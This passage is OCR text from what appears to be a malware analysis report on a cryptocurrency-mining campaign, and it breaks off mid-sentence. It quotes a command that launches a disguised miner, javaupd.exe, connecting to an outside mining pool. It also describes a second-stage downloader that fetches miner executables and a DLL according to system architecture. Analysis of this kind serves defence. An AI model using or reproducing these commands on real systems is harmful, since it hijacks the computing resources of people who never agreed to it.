
cmd.exe /c C:\ProgramData\javaupd.exe
-o eu.minerpool.pw:65333 -u {Computer
Name}
The mining can slow down the system and affect
performance.
The second payload, which is the downloaded
3.exe
file, will check if the system is running a 32-bit
or 64-bit platform. Based on the operating system
architecture, it will download and execute a new
file
LogonUI.exe
(detected as
COINMINER_MALXMR.JL-WIN32). If the first 64-bit
coin miner component is not running,
LogonUI.exe
will download a
.DLL file
(detected as
COINMINER_MALXMR.FD-WIN32) which will then